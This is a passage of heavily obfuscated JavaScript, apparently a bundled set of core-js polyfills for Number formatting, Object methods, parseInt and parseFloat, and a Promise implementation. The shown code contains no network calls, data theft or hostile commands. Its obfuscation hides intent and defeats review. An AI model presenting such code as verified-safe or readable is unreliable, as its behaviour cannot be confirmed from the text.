_0x1aabcb[_0xb1a7f(0x54a)](_0xb439e6,0x0)?_0x272374+(_0x1aabcb['xxCBj'](_0x5ca3c9=_0x48ccb3[_0xb1a7f(0x5e0)],_0xb439e6)?_0x1aabcb[_0xb1a7f(0x338)]('0.'+_0x4588ba[_0xb1a7f(0x829)](_0x4eacd8,_0x1aabcb['dkZOE'](_0xb439e6,_0x5ca3c9)),_0x48ccb3):_0x1aabcb[_0xb1a7f(0x151)](_0x1aabcb[_0xb1a7f(0x6e1)](_0x48ccb3[_0xb1a7f(0x2c5)](0x0,_0x5ca3c9-_0xb439e6),'.'),_0x48ccb3['slice'](_0x1aabcb[_0xb1a7f(0x4ae)](_0x5ca3c9,_0xb439e6)))):_0x1aabcb['gAPFf'](_0x272374,_0x48ccb3);case'2':var _0x28e51d={'kBjAT':function(_0x11d1d7,_0x20c241){var _0x3611bd=_0xb1a7f;return _0x1aabcb[_0x3611bd(0x766)](_0x11d1d7,_0x20c241);},'FLCpU':function(_0x4165fc,_0x4ecdae){return _0x4165fc>=_0x4ecdae;}};continue;case'3':if(_0x1aabcb['krgKB'](_0xb439e6,0x0)||_0x1aabcb[_0xb1a7f(0x798)](_0xb439e6,0x14))throw RangeError(_0x359f99);continue;case'4':var _0x1cb2c3,_0x48174d,_0x5a8b35,_0x5ca3c9,_0x20571b=_0x1aabcb['DwomF'](_0xd8e10d,this,_0x359f99),_0xb439e6=_0x1aabcb[_0xb1a7f(0x91b)](_0x20a3b4,_0x14f2fd),_0x272374='',_0x48ccb3=_0x4eacd8;continue;case'5':if(_0x1aabcb[_0xb1a7f(0x7ed)](_0x20571b,_0x20571b))return _0x1aabcb['gIzTP'];continue;case'6':if(_0x1aabcb[_0xb1a7f(0x131)](_0x20571b,-0x3635c9adc5dea00000)||_0x1aabcb[_0xb1a7f(0x766)](_0x20571b,0x3635c9adc5dea00000))return String(_0x20571b);continue;}break;}}});},0x76d:(_0x564d53,_0x3fbb51,_0x4af395)=>{'use strict';var _0x4e773d=_0x4e22a8;var _0x960182=_0x1aabcb[_0x4e773d(0x159)](_0x4af395,0xba9),_0x4c073e=_0x1aabcb[_0x4e773d(0x4db)](_0x4af395,0x109d),_0x5032cf=_0x1aabcb[_0x4e773d(0x620)](_0x4af395,0xd25),_0x4e708a=0x1[_0x4e773d(0x1ae)];_0x1aabcb[_0x4e773d(0x273)](_0x960182,_0x1aabcb['ywPpG'](_0x960182['P'],_0x1aabcb[_0x4e773d(0x856)](_0x960182['F'],_0x1aabcb['ytEmJ'](_0x4c073e,function(){var _0x28cf73=_0x4e773d;return _0x1aabcb[_0x28cf73(0x651)]('1',_0x4e708a[_0x28cf73(0x829)](0x1,void 0x0));})||!_0x1aabcb[_0x4e773d(0x91a)](_0x4c073e,function(){var _0x3d2976=_0x4e773d;_0x4e708a[_0x3d2976(0x829)]({});}))),_0x4e773d(0x52e),{'toPrecision':function(_0x2e8af6){var _0x144c61=_0x4e773d,_0x2f70f8=_0x1aabcb[_0x144c61(0x38d)](_0x5032cf,this,_0x1aabcb[_0x144c61(0x14f)]);return _0x1aabcb['YaJmi'](void 0x0,_0x2e8af6)?_0x4e708a[_0x144c61(0x829)](_0x2f70f8):_0x4e708a[_0x144c61(0x829)](_0x2f70f8,_0x2e8af6);}});},0x13fb:(_0x57167a,_0x31d2f0,_0x29cd97)=>{var _0x69a1db=_0x4e22a8,_0x372a60=_0x1aabcb[_0x69a1db(0x96c)](_0x29cd97,0xba9);_0x1aabcb['uIqXZ'](_0x372a60,_0x1aabcb['mnVis'](_0x372a60['S'],_0x372a60['F']),_0x1aabcb[_0x69a1db(0x5d1)],{'assign':_0x1aabcb[_0x69a1db(0x96c)](_0x29cd97,0x14e1)});},0x1fc4:(_0x56f561,_0x2dde87,_0x18976b)=>{var _0x40c292=_0x4e22a8,_0x33721c=_0x18976b(0xba9);_0x1aabcb[_0x40c292(0x273)](_0x33721c,_0x33721c['S'],_0x1aabcb['TlCqS'],{'create':_0x1aabcb[_0x40c292(0x96c)](_0x18976b,0x9c7)});},0x1d2e:(_0x3ffaa2,_0x462385,_0x2d3e90)=>{var _0x2c0458=_0x4e22a8,_0x8de77=_0x1aabcb[_0x2c0458(0x96c)](_0x2d3e90,0xba9);_0x1aabcb[_0x2c0458(0x273)](_0x8de77,_0x8de77['S']+_0x1aabcb['iXOWQ'](_0x8de77['F'],!_0x2d3e90(0x1b91)),_0x1aabcb[_0x2c0458(0x5d1)],{'defineProperties':_0x2d3e90(0x15d4)});},0x20c4:(_0x379f6e,_0x3800bf,_0x3d4e3a)=>{var _0x1883b9=_0x4e22a8,_0x2a198c=_0x3d4e3a(0xba9);_0x2a198c(_0x1aabcb[_0x1883b9(0x4b8)](_0x2a198c['S'],_0x1aabcb[_0x1883b9(0x61a)](_0x2a198c['F'],!_0x1aabcb['ciQll'](_0x3d4e3a,0x1b91))),_0x1883b9(0x314),{'defineProperty':_0x1aabcb[_0x1883b9(0x621)](_0x3d4e3a,0x243b)['f']});},0x249f:(_0x37c72b,_0x5984b5,_0x16c13a)=>{var _0x354464=_0x4e22a8,_0x2f9b5d={'OqQNy':function(_0x2d22dc,_0x2ea541){var _0x492b36=a0_0x5111;return _0x1aabcb[_0x492b36(0x705)](_0x2d22dc,_0x2ea541);}},_0x3cf0ee=_0x1aabcb[_0x354464(0x2b9)](_0x16c13a,0x14a6),_0x151cb8=_0x1aabcb[_0x354464(0x2b9)](_0x16c13a,0x1278)[_0x354464(0x91f)];_0x16c13a(0xc58)(_0x1aabcb[_0x354464(0x859)],function(_0x34fef2){return function(_0x3fc1cf){return _0x34fef2&&_0x2f9b5d['OqQNy'](_0x3cf0ee,_0x3fc1cf)?_0x2f9b5d['OqQNy'](_0x34fef2,_0x151cb8(_0x3fc1cf)):_0x3fc1cf;};});},0x1312:(_0x3876f1,_0x1eb014,_0x4d8b43)=>{var _0x1f9008=_0x4e22a8,_0x353dfa={'XtvYA':function(_0x10f0df,_0x8a1668,_0x4fb621){return _0x10f0df(_0x8a1668,_0x4fb621);},'NbFuO':function(_0xb63e98,_0x129ee5){var _0x212837=a0_0x5111;return _0x1aabcb[_0x212837(0x427)](_0xb63e98,_0x129ee5);}},_0x71f7c4=_0x1aabcb['YEYXh'](_0x4d8b43,0x83e),_0x5f22b6=_0x4d8b43(0x21f5)['f'];_0x1aabcb[_0x1f9008(0x76c)](_0x4d8b43,0xc58)(_0x1f9008(0x753),function(){return function(_0x120e48,_0x536e18){var _0xb7c3db=a0_0x5111;return _0x353dfa[_0xb7c3db(0x6a6)](_0x5f22b6,_0x353dfa['NbFuO'](_0x71f7c4,_0x120e48),_0x536e18);};});},0x2596:(_0x3ee848,_0x478fca,_0x30a736)=>{var _0x5f5d05=_0x4e22a8;_0x30a736(0xc58)(_0x1aabcb[_0x5f5d05(0x786)],function(){return _0x30a736(0x246f)['f'];});},0x5f0:(_0x35b8b9,_0x243578,_0x1be29b)=>{var _0x3d4c81=_0x4e22a8,_0x5b2a60={'FstoW':function(_0x114dd8,_0x4b2eaa){var _0x590b44=a0_0x5111;return _0x1aabcb[_0x590b44(0x76c)](_0x114dd8,_0x4b2eaa);}},_0x5f1786=_0x1aabcb[_0x3d4c81(0x76c)](_0x1be29b,0x1fc),_0x166c77=_0x1be29b(0x1d4);_0x1aabcb[_0x3d4c81(0x76c)](_0x1be29b,0xc58)(_0x1aabcb[_0x3d4c81(0x89c)],function(){return function(_0x508260){var _0x5fddaa=a0_0x5111;return _0x5b2a60[_0x5fddaa(0x382)](_0x166c77,_0x5b2a60['FstoW'](_0x5f1786,_0x508260));};});},0x26a4:(_0x18fe37,_0x3bb77c,_0x255324)=>{var _0x2d81fa=_0x4e22a8,_0x2e33c8={'DAeAc':function(_0x52ee1b,_0x100f46){var _0x19bd5d=a0_0x5111;return _0x1aabcb[_0x19bd5d(0x76c)](_0x52ee1b,_0x100f46);}},_0x26e704=_0x1aabcb['iZyiy'](_0x255324,0x14a6);_0x1aabcb[_0x2d81fa(0x478)](_0x255324,0xc58)(_0x1aabcb[_0x2d81fa(0x5b3)],function(_0x3577ef){return function(_0x19c4d7){var _0x5ed23e=a0_0x5111;return!!_0x26e704(_0x19c4d7)&&(!_0x3577ef||_0x2e33c8[_0x5ed23e(0x171)](_0x3577ef,_0x19c4d7));};});},0x103d:(_0x495f8b,_0x50addf,_0x1dd073)=>{var _0x5a0226=_0x4e22a8,_0x17824c={'ZfCaT':function(_0x42cc9e,_0x2522a2){return _0x42cc9e(_0x2522a2);}},_0x36843a=_0x1aabcb[_0x5a0226(0x54d)](_0x1dd073,0x14a6);_0x1aabcb[_0x5a0226(0x54d)](_0x1dd073,0xc58)(_0x1aabcb[_0x5a0226(0x662)],function(_0x24b266){var _0x367fbf={'JkhMZ':function(_0x1e21d0,_0x5bf3cb){var _0x282439=a0_0x5111;return _0x17824c[_0x282439(0x21c)](_0x1e21d0,_0x5bf3cb);}};return function(_0x1ae3b7){var _0x434976=a0_0x5111;return!_0x367fbf[_0x434976(0x17c)](_0x36843a,_0x1ae3b7)||!!_0x24b266&&_0x24b266(_0x1ae3b7);};});},0x13e7:(_0x324c4b,_0x4e4ffc,_0x4ecd6d)=>{var _0x5c0bf2=_0x4e22a8,_0x272683={'BhjVi':function(_0x37e244,_0xaf5509){return _0x37e244(_0xaf5509);}},_0x24d90b=_0x1aabcb[_0x5c0bf2(0x54d)](_0x4ecd6d,0x14a6);_0x4ecd6d(0xc58)(_0x1aabcb[_0x5c0bf2(0x8f6)],function(_0x295c22){var _0x2e1bfd={'IAwsX':function(_0x486a47,_0x46bb25){var _0x443329=a0_0x5111;return _0x272683[_0x443329(0x71f)](_0x486a47,_0x46bb25);}};return function(_0x49a0ce){var _0xa5ecd7=a0_0x5111;return!_0x2e1bfd[_0xa5ecd7(0x2ae)](_0x24d90b,_0x49a0ce)||!!_0x295c22&&_0x2e1bfd[_0xa5ecd7(0x2ae)](_0x295c22,_0x49a0ce);};});},0x23d8:(_0x4c253c,_0x437baa,_0x5b763f)=>{var _0xb0deae=_0x4e22a8,_0x28fb53=_0x1aabcb[_0xb0deae(0xd7)](_0x5b763f,0xba9);_0x1aabcb[_0xb0deae(0x273)](_0x28fb53,_0x28fb53['S'],_0x1aabcb[_0xb0deae(0x5d1)],{'is':_0x1aabcb[_0xb0deae(0xd7)](_0x5b763f,0x1c1b)});},0x1d34:(_0x18fc72,_0x5011d8,_0x51a599)=>{var _0x523f39=_0x4e22a8,_0x2c847e={'qdGHA':function(_0x552c2c,_0x29636e){return _0x1aabcb['ZzKQy'](_0x552c2c,_0x29636e);}},_0x3e53e7=_0x1aabcb[_0x523f39(0xd7)](_0x51a599,0x1fc),_0xaaec22=_0x51a599(0x1c10);_0x1aabcb[_0x523f39(0xd7)](_0x51a599,0xc58)(_0x1aabcb[_0x523f39(0x855)],function(){var _0xb5280e={'Nfdti':function(_0x41500a,_0x435fbb){return _0x41500a(_0x435fbb);},'BKyDQ':function(_0x116c4e,_0x2860a7){var _0x5d9985=a0_0x5111;return _0x2c847e[_0x5d9985(0x13e)](_0x116c4e,_0x2860a7);}};return function(_0x5c334d){var _0x5d5a2f=a0_0x5111;return _0xb5280e[_0x5d5a2f(0x6bb)](_0xaaec22,_0xb5280e[_0x5d5a2f(0x74c)](_0x3e53e7,_0x5c334d));};});},0x1240:(_0xdfddd3,_0x1e19ea,_0x56c4db)=>{var _0x46469f=_0x4e22a8,_0x167986=_0x56c4db(0x14a6),_0x7f3e5=_0x56c4db(0x1278)['onFreeze'];_0x1aabcb[_0x46469f(0xd7)](_0x56c4db,0xc58)(_0x1aabcb[_0x46469f(0x8b5)],function(_0x3e9ebc){var _0x79e111={'GoCdz':function(_0x4e2cc6,_0x56b7d2){return _0x4e2cc6(_0x56b7d2);}};return function(_0x36c76f){var _0x2b6898=a0_0x5111;return _0x3e9ebc&&_0x167986(_0x36c76f)?_0x79e111[_0x2b6898(0x57b)](_0x3e9ebc,_0x79e111[_0x2b6898(0x57b)](_0x7f3e5,_0x36c76f)):_0x36c76f;};});},0xdcd:(_0x55a6b3,_0x56b978,_0x27612d)=>{var _0x280745=_0x4e22a8,_0x363828=_0x1aabcb['UAUPo'](_0x27612d,0x14a6),_0x15c59b=_0x1aabcb[_0x280745(0x953)](_0x27612d,0x1278)[_0x280745(0x91f)];_0x1aabcb[_0x280745(0x953)](_0x27612d,0xc58)(_0x1aabcb[_0x280745(0x225)],function(_0x40a250){var _0x220294={'fmoxD':function(_0x19532a,_0x52d6a8){var _0x345107=a0_0x5111;return _0x1aabcb[_0x345107(0xd7)](_0x19532a,_0x52d6a8);}};return function(_0x2639b8){var _0x18a7b8=a0_0x5111;return _0x40a250&&_0x363828(_0x2639b8)?_0x220294[_0x18a7b8(0x53f)](_0x40a250,_0x220294[_0x18a7b8(0x53f)](_0x15c59b,_0x2639b8)):_0x2639b8;};});},0x2286:(_0x4aa190,_0x5eb7a6,_0x1c51f2)=>{var _0x1cc04d=_0x4e22a8,_0x2ef758=_0x1aabcb[_0x1cc04d(0x953)](_0x1c51f2,0xba9);_0x1aabcb[_0x1cc04d(0x273)](_0x2ef758,_0x2ef758['S'],_0x1aabcb['TlCqS'],{'setPrototypeOf':_0x1c51f2(0x1ccf)[_0x1cc04d(0x3ac)]});},0x186d:(_0x300e4e,_0x534d0d,_0xdeb335)=>{'use strict';var _0x3d5f52=_0x4e22a8;var _0x58224f=_0xdeb335(0x5d0),_0x2a5363={};_0x2a5363[_0x1aabcb[_0x3d5f52(0x86d)](_0xdeb335,0x18aa)(_0x1aabcb['yfKCF'])]='z',_0x1aabcb[_0x3d5f52(0x7ed)](_0x1aabcb[_0x3d5f52(0x7c7)](_0x2a5363,''),_0x1aabcb[_0x3d5f52(0x414)])&&_0x1aabcb[_0x3d5f52(0x86d)](_0xdeb335,0x1c42)(Object['prototype'],_0x1aabcb[_0x3d5f52(0x7d0)],function(){var _0x8e7c71=_0x3d5f52;return _0x1aabcb[_0x8e7c71(0x3b8)](_0x1aabcb[_0x8e7c71(0x7c7)](_0x8e7c71(0x8c0),_0x1aabcb['AoTfd'](_0x58224f,this)),']');},!0x0);},0x10cb:(_0x22178e,_0x5cd119,_0x40bd1f)=>{var _0xcc4403=_0x4e22a8,_0x6c78a9=_0x1aabcb[_0xcc4403(0x86d)](_0x40bd1f,0xba9),_0x3a7f3a=_0x40bd1f(0x1e3f);_0x6c78a9(_0x1aabcb[_0xcc4403(0x69b)](_0x6c78a9['G'],_0x1aabcb[_0xcc4403(0x1fc)](_0x6c78a9['F'],_0x1aabcb[_0xcc4403(0x586)](parseFloat,_0x3a7f3a))),{'parseFloat':_0x3a7f3a});},0x43c:(_0xacce7c,_0x2f2618,_0x172017)=>{var _0x427d02=_0x4e22a8,_0x5a4235=_0x1aabcb[_0x427d02(0x86d)](_0x172017,0xba9),_0x273a57=_0x1aabcb[_0x427d02(0x86d)](_0x172017,0x1748);_0x1aabcb[_0x427d02(0x5fd)](_0x5a4235,_0x5a4235['G']+_0x1aabcb[_0x427d02(0x3d0)](_0x5a4235['F'],parseInt!=_0x273a57),{'parseInt':_0x273a57});},0x353:(_0x5347e4,_0x3511c3,_0x6c5052)=>{'use strict';var _0x2b04b4=_0x4e22a8,_0x4f5c3c={'Uzpyk':function(_0x38583f,_0x216282,_0x2c1354){return _0x1aabcb['LajQq'](_0x38583f,_0x216282,_0x2c1354);},'HJCZz':function(_0x507ad0,_0x459e52){var _0x4f5c6f=a0_0x5111;return _0x1aabcb[_0x4f5c6f(0x8ce)](_0x507ad0,_0x459e52);},'WDrGr':_0x1aabcb['GciEz'],'zqosA':function(_0x101608,_0x1cd031){var _0x581357=a0_0x5111;return _0x1aabcb[_0x581357(0x770)](_0x101608,_0x1cd031);},'DKDky':function(_0x322dc9,_0x5a12ee){var _0x33d6a1=a0_0x5111;return _0x1aabcb[_0x33d6a1(0xa6)](_0x322dc9,_0x5a12ee);},'WOkNr':function(_0x4ba49d,_0x407900){var _0x4a9366=a0_0x5111;return _0x1aabcb[_0x4a9366(0x922)](_0x4ba49d,_0x407900);},'psPjV':_0x1aabcb[_0x2b04b4(0x791)],'iTFkl':function(_0x10487f,_0x455b9d){return _0x10487f(_0x455b9d);},'wBavv':function(_0x524ad9,_0x5a373b){return _0x1aabcb['QlkxF'](_0x524ad9,_0x5a373b);},'IkiOA':function(_0xd60d63,_0x28d4c3){var _0x5627bd=_0x2b04b4;return _0x1aabcb[_0x5627bd(0x890)](_0xd60d63,_0x28d4c3);},'fctrU':function(_0x1b0292,_0x26a919){var _0x46eeae=_0x2b04b4;return _0x1aabcb[_0x46eeae(0x890)](_0x1b0292,_0x26a919);},'EERet':function(_0x2c6b6b,_0x3d8ea1){var _0x354c13=_0x2b04b4;return _0x1aabcb[_0x354c13(0x94c)](_0x2c6b6b,_0x3d8ea1);},'CxDgM':function(_0x2d218c,_0x3f4c2c){return _0x2d218c==_0x3f4c2c;},'wqVLO':_0x1aabcb[_0x2b04b4(0x487)],'rYNjP':function(_0x18b8a5,_0xe93aa3){return _0x18b8a5(_0xe93aa3);},'GGkZw':function(_0x498784,_0x1c493a,_0x4fe71b,_0xc3bc6b){var _0x5be3bf=_0x2b04b4;return _0x1aabcb[_0x5be3bf(0x660)](_0x498784,_0x1c493a,_0x4fe71b,_0xc3bc6b);},'icJcw':function(_0x1bec85,_0x3d22ef){return _0x1aabcb['LvjcI'](_0x1bec85,_0x3d22ef);},'XrETT':function(_0x1c1692,_0x1bc78f,_0xd9ef37,_0x593fc6){var _0x487090=_0x2b04b4;return _0x1aabcb[_0x487090(0xd2)](_0x1c1692,_0x1bc78f,_0xd9ef37,_0x593fc6);},'zwMXC':function(_0x3c4c14,_0x27e195,_0x377e30,_0x4d67cb){var _0x1db169=_0x2b04b4;return _0x1aabcb[_0x1db169(0xd2)](_0x3c4c14,_0x27e195,_0x377e30,_0x4d67cb);}};var _0x40f4c1,_0x34f459,_0xa91d94,_0x4697d9,_0x596011=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0x116d),_0x4e992b=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0xee8),_0x36350d=_0x1aabcb[_0x2b04b4(0x282)](_0x6c5052,0x2e5),_0x1e1789=_0x6c5052(0x5d0),_0xd897fe=_0x1aabcb[_0x2b04b4(0x912)](_0x6c5052,0xba9),_0x50552f=_0x1aabcb['ZwXqL'](_0x6c5052,0x14a6),_0x2617ad=_0x1aabcb['ZwXqL'](_0x6c5052,0x1363),_0x95e24d=_0x6c5052(0xd00),_0x1447fe=_0x1aabcb['ZwXqL'](_0x6c5052,0xdcb),_0x231f94=_0x1aabcb[_0x2b04b4(0x426)](_0x6c5052,0x20ac),_0x1cc321=_0x1aabcb[_0x2b04b4(0x426)](_0x6c5052,0x1061)[_0x2b04b4(0x3ac)],_0x2f5e3f=_0x1aabcb['DkgmA'](_0x6c5052,0x10ff)(),_0x19b3ae=_0x1aabcb[_0x2b04b4(0xaa)](_0x6c5052,0xdab),_0x4cb8d9=_0x1aabcb[_0x2b04b4(0x916)](_0x6c5052,0xbc),_0x2a3341=_0x6c5052(0x23f),_0x2887ee=_0x1aabcb[_0x2b04b4(0x905)](_0x6c5052,0x5e),_0x1618bb=_0x1aabcb[_0x2b04b4(0x1fd)],_0x3a229a=_0x4e992b[_0x2b04b4(0x2ea)],_0x204e8e=_0x4e992b[_0x2b04b4(0x8fc)],_0x5cb941=_0x204e8e&&_0x204e8e['versions'],_0x494788=_0x5cb941&&_0x5cb941['v8']||'',_0x2f10f0=_0x4e992b[_0x2b04b4(0x7db)],_0x386f91=_0x1aabcb['JdNlw'](_0x2b04b4(0x8fc),_0x1e1789(_0x204e8e)),_0xd07dcf=function(){},_0x16ba6b=_0x34f459=_0x19b3ae['f'],_0x469d8b=!!(function(){var _0x4eff0f=_0x2b04b4,_0x48b7ac={'GBIVW':function(_0x1a40b3,_0x2dc2d3,_0x3631d5){var _0x2d0e8f=a0_0x5111;return _0x4f5c3c[_0x2d0e8f(0x361)](_0x1a40b3,_0x2dc2d3,_0x3631d5);}};try{var _0x384a2e=_0x2f10f0[_0x4eff0f(0x2f1)](0x1),_0x27758e=(_0x384a2e[_0x4eff0f(0x80c)]={})[_0x4f5c3c[_0x4eff0f(0x4bd)](_0x6c5052,0x18aa)(_0x4f5c3c[_0x4eff0f(0x533)])]=function(_0x26d0fd){_0x48b7ac['GBIVW'](_0x26d0fd,_0xd07dcf,_0xd07dcf);};return(_0x386f91||_0x4f5c3c[_0x4eff0f(0x52f)](_0x4eff0f(0x8de),typeof PromiseRejectionEvent))&&_0x4f5c3c[_0x4eff0f(0x4f0)](_0x384a2e[_0x4eff0f(0xf4)](_0xd07dcf),_0x27758e)&&_0x4f5c3c[_0x4eff0f(0x7b0)](0x0,_0x494788[_0x4eff0f(0x4ce)](_0x4f5c3c[_0x4eff0f(0x464)]))&&-0x1===_0x2a3341[_0x4eff0f(0x4ce)](_0x4eff0f(0x4f7));}catch(_0x3bff7e){}}()),_0x2b2151=function(_0x1a8d9a){var _0x327ac0=_0x2b04b4,_0x7f8f45;return!(!_0x4f5c3c[_0x327ac0(0x2a4)](_0x50552f,_0x1a8d9a)||_0x4f5c3c[_0x327ac0(0x879)](_0x327ac0(0x8de),typeof(_0x7f8f45=_0x1a8d9a[_0x327ac0(0xf4)])))&&_0x7f8f45;},_0x1da62e=function(_0x5abf42,_0x1606c3){if(!_0x5abf42['_n']){_0x5abf42['_n']=!0x0;var _0x2de788=_0x5abf42['_c'];_0x2f5e3f(function(){var _0x3512d9=a0_0x5111,_0xd3da35={'uAKCx':function(_0x24139d,_0x54abdf){var _0x328020=a0_0x5111;return _0x4f5c3c[_0x328020(0x52f)](_0x24139d,_0x54abdf);},'YyHEz':function(_0xa0d3c4,_0x305fe1){return _0xa0d3c4(_0x305fe1);},'PdZPw':function(_0x1741e9,_0x1230e4){return _0x4f5c3c['IkiOA'](_0x1741e9,_0x1230e4);},'EGNic':function(_0x43b42b,_0x19e2c1){var _0x1b3e3b=a0_0x5111;return _0x4f5c3c[_0x1b3e3b(0x481)](_0x43b42b,_0x19e2c1);},'FCIbT':function(_0x4b619d,_0x64d9d){var _0x2c9619=a0_0x5111;return _0x4f5c3c[_0x2c9619(0x559)](_0x4b619d,_0x64d9d);},'AnRqZ':function(_0x3c59aa,_0x2744e8){return _0x4f5c3c['EERet'](_0x3c59aa,_0x2744e8);}};for(var _0x165c36=_0x5abf42['_v'],_0x3012c3=_0x4f5c3c['CxDgM'](0x1,_0x5abf42['_s']),_0x5ef976=0x0,_0x2c32c6=function(_0x102342){var _0x1e4bab=a0_0x5111,_0x49b9d2,_0x24aec1,_0x2135f7,_0x2739dd=_0x3012c3?_0x102342['ok']:_0x102342[_0x1e4bab(0x932)],_0x40bdf2=_0x102342['resolve'],_0x166889=_0x102342[_0x1e4bab(0x898)],_0x3c132c=_0x102342[_0x1e4bab(0x862)];try{_0x2739dd?(_0x3012c3||(_0xd3da35[_0x1e4bab(0x5b5)](0x2,_0x5abf42['_h'])&&_0xd3da35[_0x1e4bab(0x2ec)](_0x1ae996,_0x5abf42),_0x5abf42['_h']=0x1),_0xd3da35['PdZPw'](!0x0,_0x2739dd)?_0x49b9d2=_0x165c36:(_0x3c132c&&_0x3c132c[_0x1e4bab(0x329)](),_0x49b9d2=_0xd3da35[_0x1e4bab(0x2ec)](_0x2739dd,_0x165c36),_0x3c132c&&(_0x3c132c['exit'](),_0x2135f7=!0x0)),_0xd3da35['EGNic'](_0x49b9d2,_0x102342['promise'])?_0xd3da35[_0x1e4bab(0x8a4)](_0x166889,_0x3a229a(_0x1e4bab(0x848))):(_0x24aec1=_0x2b2151(_0x49b9d2))?_0x24aec1[_0x1e4bab(0x829)](_0x49b9d2,_0x40bdf2,_0x166889):_0xd3da35[_0x1e4bab(0x70d)](_0x40bdf2,_0x49b9d2)):_0x166889(_0x165c36);}catch(_0x1ec240){_0x3c132c&&!_0x2135f7&&_0x3c132c[_0x1e4bab(0x6ff)](),_0xd3da35[_0x1e4bab(0x70d)](_0x166889,_0x1ec240);}};_0x2de788[_0x3512d9(0x5e0)]>_0x5ef976;)_0x2c32c6(_0x2de788[_0x5ef976++]);_0x5abf42['_c']=[],_0x5abf42['_n']=!0x1,_0x1606c3&&!_0x5abf42['_h']&&_0x4f5c3c[_0x3512d9(0x559)](_0x55a3d7,_0x5abf42);});}},_0x55a3d7=function(_0x336977){var _0x87a02d=_0x2b04b4,_0x4c6c44={'AIVxS':_0x4f5c3c[_0x87a02d(0x317)],'ZCnWW':function(_0x3c8142,_0x5968dd){var _0x32651b=_0x87a02d;return _0x4f5c3c[_0x32651b(0x559)](_0x3c8142,_0x5968dd);},'lCDep':function(_0xcb11e0,_0x334902){var _0x394df1=_0x87a02d;return _0x4f5c3c[_0x394df1(0x559)](_0xcb11e0,_0x334902);}};_0x1cc321[_0x87a02d(0x829)](_0x4e992b,function(){var _0x292b7e=_0x87a02d,_0x4d2dc2={'ZUgNo':_0x4c6c44['AIVxS']},_0x1d7541,_0x3a820a,_0x352b5a,_0x449017=_0x336977['_v'],_0x4bd33a=_0x4c6c44['ZCnWW'](_0x36aea2,_0x336977);if(_0x4bd33a&&(_0x1d7541=_0x4cb8d9(function(){var _0x7b921=a0_0x5111;_0x386f91?_0x204e8e['emit'](_0x7b921(0x72e),_0x449017,_0x336977):(_0x3a820a=_0x4e992b['onunhandledrejection'])?_0x3a820a({'promise':_0x336977,'reason':_0x449017}):(_0x352b5a=_0x4e992b[_0x7b921(0x598)])&&_0x352b5a[_0x7b921(0x2c6)]&&_0x352b5a[_0x7b921(0x2c6)](_0x4d2dc2[_0x7b921(0x25e)],_0x449017);}),_0x336977['_h']=_0x386f91||_0x4c6c44[_0x292b7e(0x261)](_0x36aea2,_0x336977)?0x2:0x1),_0x336977['_a']=void 0x0,_0x4bd33a&&_0x1d7541['e'])throw _0x1d7541['v'];});},_0x36aea2=function(_0x3eec88){var _0x2753d7=_0x2b04b4;return _0x1aabcb['nKOBh'](0x1,_0x3eec88['_h'])&&_0x1aabcb['YaJmi'](0x0,(_0x3eec88['_a']||_0x3eec88['_c'])[_0x2753d7(0x5e0)]);},_0x1ae996=function(_0x371cea){var _0x249e2e=_0x2b04b4,_0x181f13={'UmTuI':function(_0x15f584,_0x264ede){var _0x21b6f5=a0_0x5111;return _0x4f5c3c[_0x21b6f5(0x814)](_0x15f584,_0x264ede);}};_0x1cc321[_0x249e2e(0x829)](_0x4e992b,function(){var _0x3d667b=_0x249e2e,_0xc7856b;_0x386f91?_0x204e8e['emit'](_0x3d667b(0x295),_0x371cea):(_0xc7856b=_0x4e992b[_0x3d667b(0x4dd)])&&_0x181f13[_0x3d667b(0x92e)](_0xc7856b,{'promise':_0x371cea,'reason':_0x371cea['_v']});});},_0x160cb2=function(_0x49575b){var _0x300026=_0x2b04b4,_0x5f5a68=this;_0x5f5a68['_d']||(_0x5f5a68['_d']=!0x0,(_0x5f5a68=_0x5f5a68['_w']||_0x5f5a68)['_v']=_0x49575b,_0x5f5a68['_s']=0x2,_0x5f5a68['_a']||(_0x5f5a68['_a']=_0x5f5a68['_c'][_0x300026(0x2c5)]()),_0x4f5c3c[_0x300026(0x361)](_0x1da62e,_0x5f5a68,!0x0));},_0x5d5292=function(_0x171560){var _0x137e50=_0x2b04b4,_0x5bd337,_0x467b5a=this;if(!_0x467b5a['_d']){_0x467b5a['_d']=!0x0,_0x467b5a=_0x467b5a['_w']||_0x467b5a;try{if(_0x467b5a===_0x171560)throw _0x1aabcb[_0x137e50(0x86d)](_0x3a229a,_0x1aabcb['PZobA']);(_0x5bd337=_0x1aabcb[_0x137e50(0x1d6)](_0x2b2151,_0x171560))?_0x1aabcb[_0x137e50(0x96e)](_0x2f5e3f,function(){var _0x46204b=_0x137e50,_0x9f0d8d={'_w':_0x467b5a,'_d':!0x1};try{_0x5bd337[_0x46204b(0x829)](_0x171560,_0x4f5c3c[_0x46204b(0x3be)](_0x36350d,_0x5d5292,_0x9f0d8d,0x1),_0x4f5c3c[_0x46204b(0x3be)](_0x36350d,_0x160cb2,_0x9f0d8d,0x1));}catch(_0x5f4e6c){_0x160cb2[_0x46204b(0x829)](_0x9f0d8d,_0x5f4e6c);}}):(_0x467b5a['_v']=_0x171560,_0x467b5a['_s']=0x1,_0x1aabcb['ucQcL'](_0x1da62e,_0x467b5a,!0x1));}catch(_0x42f3b3){_0x160cb2[_0x137e50(0x829)]({'_w':_0x467b5a,'_d':!0x1},_0x42f3b3);}}};_0x469d8b||(_0x2f10f0=function(_0x3cecf7){var _0x4792f6=_0x2b04b4;_0x95e24d(this,_0x2f10f0,_0x1618bb,'_h'),_0x4f5c3c['icJcw'](_0x2617ad,_0x3cecf7),_0x40f4c1[_0x4792f6(0x829)](this);try{_0x3cecf7(_0x4f5c3c[_0x4792f6(0x681)](_0x36350d,_0x5d5292,this,0x1),_0x4f5c3c['zwMXC'](_0x36350d,_0x160cb2,this,0x1));}catch(_0x37850e){_0x160cb2[_0x4792f6(0x829)](this,_0x37850e);}},(_0x40f4c1=function(_0x240e26){this['_c']=[],this['_a']=void 0x0,this['_s']=0x0,this['_d']=!0x1,this['_v']=void 0x0,this['_h']=0x0,this['_n']=!0x1;})[_0x2b04b4(0x594)]=_0x1aabcb['ZngCf'](_0x6c5052,0x1138)(_0x2f10f0[_0x2b04b4(0x594)],{'then':function(_0x2ec238,_0x5616f5){var _0x31c3e9=_0x2b04b4,_0x1bb154=_0x1aabcb['YnQMt'](_0x16ba6b,_0x1aabcb[_0x31c3e9(0x269)](_0x231f94,this,_0x2f10f0));return _0x1bb154['ok']=_0x1aabcb[_0x31c3e9(0x586)](_0x31c3e9(0x8de),typeof 